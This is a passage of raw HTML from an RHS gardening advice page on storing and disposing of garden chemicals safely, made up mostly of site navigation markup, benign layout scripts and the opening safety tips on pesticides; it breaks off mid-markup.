                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science &amp; Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener noreferrer">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener noreferrer">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener noreferrer">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div></div> <div class="mobile-nav__panel js-mobile-nav-panel" data-type="panel" id="mobile-nav-search"> <div class="nav-dropdown"> <div class="wrapper"> <div class="toolbar toolbar--sticky-search"> <div class="l-row"> <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered"> <div class="search-form-mobile"></div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="mega-menu" id="mega-menu"> <div class="mega-menu__outer" id="mega-menu-outer"> <div class="mega-menu__inner" id="mega-menu-inner"> <div class="wrapper"></div> </div> </div> <button class="mega-menu__close js-mega-menu-close" type="button">Close <i class="fa fa-angle-double-up"></i></button> </div> </nav> <script type="module" src="/_astro/MainMenu.astro_astro_type_script_index_0_lang.D9LPPW0J.js"></script> <script type="module">const i=()=>{const t=document.querySelector(".js-nav-site"),e=document.querySelector(".js-header-global");if(!t||!e){console.warn("Menu elements not found, sticky menu functionality disabled");return}const o=t.getBoundingClientRect().top+window.scrollY-document.documentElement.clientTop,s=()=>{e.classList.contains("is-menu-open")||(window.scrollY>o?e.classList.add("is-menu-scrolled"):e.classList.remove("is-menu-scrolled"))};s();let n=!1;document.addEventListener("scroll",function(){n||(n=!0,requestAnimationFrame(()=>{s(),n=!1}))},{passive:!0})};i();</script> </div> </header>   <div data-kontent-item-id="de3cf20d-dd73-569b-8c62-a29689885405"> <div class="heading heading--article" data-astro-cid-nwmpm37n> <div class="heading__container" data-astro-cid-nwmpm37n> <div class="heading__grid" data-astro-cid-nwmpm37n> <div class="heading__content" data-astro-cid-nwmpm37n> <div class="heading__breadcrumb" data-astro-cid-nwmpm37n> <nav aria-label="Breadcrumb" class="breadcrumb" data-astro-cid-64kmezq4> <ol class="breadcrumb__list" data-astro-cid-64kmezq4> <li class="breadcrumb__item" data-astro-cid-64kmezq4> <a class="breadcrumb__link" data-link-name="breadcrumb|link-0|RHS Home|text" href="/" data-astro-cid-64kmezq4="true">
RHS Home
</a>  <span aria-hidden="true" class="breadcrumb__separator" data-astro-cid-64kmezq4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M247.1 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L179.2 256 41.9 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"></path></svg></span>  </li> <li class="breadcrumb__item" data-astro-cid-64kmezq4> <span aria-hidden="true" class="breadcrumb__separator breadcrumb__separator--back" data-astro-cid-64kmezq4><svg width="16" height="16" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-left" class="svg-inline--fa fa-angle-left" role="img" viewBox="0 0 256 512"><path fill="currentColor" d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L77.3 256 214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></span>  <a class="breadcrumb__link font-bold md:faux-medium" data-link-name="breadcrumb|link-1|Gardening Advice|text" href="/advice" data-astro-cid-64kmezq4="true">Gardening Advice</a>    </li> </ol> </nav>  </div> <div class="heading__inner-content" data-astro-cid-nwmpm37n> <div class="heading__title-wrapper" data-astro-cid-nwmpm37n> <h1 class="heading__title" data-kontent-element-codename="title" data-astro-cid-nwmpm37n>   <span data-astro-cid-nwmpm37n>Storing and disposing of chemicals safely</span> </h1>  <div class="heading__intro" data-astro-cid-nwmpm37n> <div class="heading__label" data-astro-cid-nwmpm37n> <span data-astro-cid-nwmpm37n>RHS</span> Advice Guide </div> <span data-astro-cid-nwmpm37n>It is important to store and dispose of garden chemicals carefully. If you choose to use chemicals, our handy guide tells you where and how to do so in ways that minimise risk of environmental damage.</span> </div>   </div>  <hr class="heading__divider mt-2.5 mb-4" data-astro-cid-nwmpm37n> <div class="article-author" data-astro-cid-zairxkws> <p class="article-author__name" data-astro-cid-zairxkws>
By The RHS Advice Team </p>  </div>  <hr class="heading__divider mt-4 mb-7" data-astro-cid-nwmpm37n>   </div> </div> </div> </div> <div class="heading__margin" data-astro-cid-nwmpm37n></div> </div>  <article class="article" data-astro-cid-wzji4eqc> <div class="article__layout" data-astro-cid-wzji4eqc> <!-- Sidebar --> <aside class="article__sidebar" data-astro-cid-wzji4eqc> <div class="article__sidebar-layout" data-sticky-sidebar data-sticky-menu-offset="52" data-sticky-menu-offset-pad="14" style="top: 66px" data-astro-cid-wzji4eqc> <nav aria-label="Article sections" class="article-guide" id="side-nav" data-astro-cid-ifad6dsf><ul aria-label="Table of contents" class="article-guide__list" data-astro-cid-ifad6dsf><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="quick-facts" href="#quick-facts" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Quick facts</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="using-chemicals-in-gardens" href="#using-chemicals-in-gardens" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>Using chemicals in gardens</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="how-should-i-store-chemicals" href="#how-should-i-store-chemicals" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>How should I store chemicals?</span></a></li><li class="article-guide__item faux-medium" data-astro-cid-ifad6dsf><a class="article-guide__link" data-id="how-should-i-dispose-of-chemicals" href="#how-should-i-dispose-of-chemicals" data-astro-cid-ifad6dsf><span class="article-guide__link-text" data-astro-cid-ifad6dsf>How should I dispose of chemicals?</span></a></li></ul></nav><script>
  function initArticleGuideNav() {
    const nav = document.getElementById('side-nav');
    if (!nav) return; // Early exit if nav is missing
    const stickyWrapper = nav.closest('[data-sticky-sidebar]');
    const rawOffset = stickyWrapper?.dataset.stickyMenuOffset;
    const rawPad = stickyWrapper?.dataset.stickyMenuOffsetPad;
    const parsedOffset = Number.parseInt(rawOffset ?? '', 10);
    const parsedPad = Number.parseInt(rawPad ?? '', 10);
    const OFFSET_PAD = Number.isFinite(parsedPad) ? parsedPad : 0;
    const OFFSET = Number.isFinite(parsedOffset) ? parsedOffset + OFFSET_PAD : OFFSET_PAD;
    // Scope queries to nav
    const navLinks = nav.querySelectorAll('li');
    const navAnchors = nav.querySelectorAll('a[href^="#"]');
    // Query h2 headings globally (since h2s are what users read)
    const sections = document.querySelectorAll('h2[id]');

    if (sections.length === 0 || navLinks.length === 0) {
      console.warn('No h2 headings or nav links found.');
      return;
    }

    let isScrolling = false;

    // Smooth scroll with offset
    navAnchors.forEach((link) => {
      link.addEventListener('click', (e) => {
        e.preventDefault();
        const targetId = link.getAttribute('href')?.substring(1);
        const targetElement = document.getElementById(targetId);

        if (targetElement) {
          isScrolling = true;

          // Set the clicked nav item as active immediately
          const clickedLi = link.closest('li');
          navLinks.forEach((li) => {
            li.classList.toggle('is-active', li === clickedLi);
          });

          const elementPosition = targetElement.getBoundingClientRect().top + window.pageYOffset;
          const offsetPosition = elementPosition - OFFSET;

          window.scrollTo({
            top: offsetPosition,
            behavior: 'smooth',
          });

          // Re-enable observer after scroll completes
          const handleScrollEnd = () => {
            isScrolling = false;
            window.removeEventListener('scrollend', handleScrollEnd);
          };

          if ('onscrollend' in window) {
            window.addEventListener('scrollend', handleScrollEnd);
          } else {
            // Fallback for browsers without scrollend support
            setTimeout(() => {
              isScrolling = false;
            }, 1000);
          }
        }
      });
    });

    // Set the first nav item as active on load (if none already active)
    const anyActive = Array.from(navLinks).some((link) => link.classList.contains('is-active'));
    if (!anyActive) {
      navLinks[0].classList.add('is-active');
    }

    const observerOptions = {
      root: null,
      rootMargin: `-${OFFSET + 50}px 0px -60% 0px`,
      threshold: [0, 0.1, 0.25, 0.5, 0.75, 1],
    };

    const observer = new IntersectionObserver((entries) => {
      // Don't update navigation during smooth scrolling
      if (isScrolling) return;

      const visible = entries.filter((entry) => entry.isIntersecting);

      if (visible.length === 0) return;

      const mostVisible = visible.sort((a, b) => b.intersectionRatio - a.intersectionRatio)[0];

      const id = mostVisible.target.getAttribute('id');
      if (!id) return;

      const matchingLink = document.querySelector(`#side-nav li a[href="#${id}"]`);
      if (!matchingLink) return;

      const parentLi = matchingLink.closest('li');

      navLinks.forEach((li) => {
        li.classList.toggle('is-active', li === parentLi);
      });
    }, observerOptions);

    sections.forEach((section) => observer.observe(section));
  }

  if (document.readyState !== 'loading') {
    initArticleGuideNav();
  } else {
    document.addEventListener('DOMContentLoaded', initArticleGuideNav);
  }
</script> <div data-promo="article-menu" hidden data-astro-cid-wzji4eqc>  </div> </div> </aside> <!-- Main content --> <main class="article__main" data-astro-cid-wzji4eqc> <picture class="article-main-image article-main-image--portrait" style="--mobile-height: 256px; --desktop-height: 400px; --mobile-width: 256px; --desktop-width: 400px;" data-astro-cid-ypiomr6j><img alt="© RHS" class="article-main-image__img" data-kontent-element-codename="image" fetchpriority="high" loading="eager" sizes="(max-width: 640px) 256px, 400px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg?fm=jpg&auto=format&w=400&fit=clip" srcset="
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg?fm=jpg&auto=format&w=256&fit=clip 256w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg?fm=jpg&auto=format&w=400&fit=clip 400w,
            https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/19ef10ab-2c30-4b0d-ac57-676eaa7e07cc/chemicals-on-shelf-hero-image.jpg?fm=jpg&auto=format&w=800&fit=clip 800w
          " data-astro-cid-ypiomr6j></picture> <!-- Content slot for article-specific content --> <div> <div data-kontent-component-id="b4c8aeaa-f078-01d3-ea3f-ca794db99d10"><section class="article-section article-section--counter" data-kontent-component-id="b4c8aeaa-f078-01d3-ea3f-ca794db99d10" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="quick-facts" data-astro-cid-g3i4jeg7>Quick facts</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <div class="rtc"><div class="facts" data-astro-cid-ygr4pijn> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Pesticides are chemicals used in gardens and include insecticides, fungicides, herbicides and molluscicides</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 1 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Chemicals should be stored in their original containers, out of reach of children, in a cool, dry, dark place</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 2 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Incorrect disposal of undiluted pesticides causes environmental damage</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 3 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Check instructions on the packaging for how to dispose of and recycle pesticide containers correctly</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 4 </div> </div> </div> <div class="fact" data-astro-cid-4wbipebp> <div class="fact__content" data-astro-cid-4wbipebp>  <div class="fact__body not-prose" data-astro-cid-4wbipebp><p>Non-chemical methods to protect plants or eradicate weeds should be your first line of control and negate the need for pesticides</p></div>  </div> <div class="fact__counter" data-astro-cid-4wbipebp> <div class="fact__counter-text" data-astro-cid-4wbipebp> 5 </div> </div> </div>  </div> </div>  </div> </section> <div data-promo="article-inline" hidden data-astro-cid-g3i4jeg7>  </div> </div><div data-kontent-component-id="6644e1c8-b8d0-01a6-b5c1-1eb29cb7471e"><section class="article-section article-section--counter" data-kontent-component-id="6644e1c8-b8d0-01a6-b5c1-1eb29cb7471e" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="using-chemicals-in-gardens" data-astro-cid-g3i4jeg7>Using chemicals in gardens</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>The RHS believes that avoiding pests, diseases and weeds by good practice in cultivation methods, <button aria-expanded="false" aria-label="Definition of cultivar" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> cultivar <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="cultivar" class="glossary-mark__img" data-glossary-image data-src="/getmedia/bd361f89-95f1-4b6d-9b44-e1c389af656a/Cultivar-NHHC20176-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Gardeners often use the word variety when referring to a specific plant, but the correct botanical term is 'cultivar'. Whichever word you use, it means a distinctive plant or plants, given a specific cultivar name and usually bred to enhance certain characteristics, such as flower or fruit size, colour, flavour or fragrance, plant size, hardiness, disease resistance, etc. Additionally, it is worth knowing that, botanically, variety has another meaning - it refers to a naturally-occurring distinct plant that only has slight differences in its looks. For example, Malva alcea var. fastigiata differs from typical plants by having an upright habit.</span> </span> </button>    selection, <button aria-expanded="false" aria-label="Definition of garden hygiene" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> garden hygiene <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="garden hygiene" class="glossary-mark__img" data-glossary-image data-src="/getmedia/31085ce7-1555-4adb-8f83-493b85f55b70/Garden-hygiene-PUB0027287-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Regular cleaning and tidying not only keeps a garden looking neat, but can reduce pests and diseases too. Beneficial jobs include collecting fallen leaves, promptly removing diseased growth and debris, cleaning tools, and weeding. Still, too much tidying can discourage wildlife, so it’s a fine balance.</span> </span> </button>    and encouraging or introducing natural enemies, should be the first line of control. If chemical controls are used, they should be used only in a minimal and highly targeted manner. See our guides to help you garden successfully without chemicals:</p><div class="rtc"><div class="related-content not-prose" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="related-content__items" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_0e1cbb75-1171-5de6-abea-74043de04221|card-1|Beneficial insects and bugs|image-and-text" href="/wildlife/beneficial-insects-and-bugs" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4><picture data-astro-cid-i4hx2uz4><source sizes="(max-width: 639px) 150px, 220px" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=webp&w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=webp&w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?fm=webp&w=440 440w" type="image/webp" data-astro-cid-i4hx2uz4><img alt="A ladybird larva" class="related-content__image" loading="lazy" sizes="(max-width: 639px) 150px, 220px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?w=220" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/625d333c-e193-483c-b169-147cbad8579e/harlequin-ladybird-larva-940x940.jpg?w=440 440w" data-astro-cid-i4hx2uz4></picture></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Beneficial insects and bugs</h3></div></a><a class="related-content__item" data-link-name="related_content_grouped_a789714d-5380-5de4-9e9f-ba6182a951c4|card-2|Managing pests and diseases|image-and-text" href="/prevention-protection/controlling-pests-and-diseases-without-chemicals" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4><picture data-astro-cid-i4hx2uz4><source sizes="(max-width: 639px) 150px, 220px" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=webp&w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=webp&w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?fm=webp&w=440 440w" type="image/webp" data-astro-cid-i4hx2uz4><img alt="tucking in enviromesh" class="related-content__image" loading="lazy" sizes="(max-width: 639px) 150px, 220px" 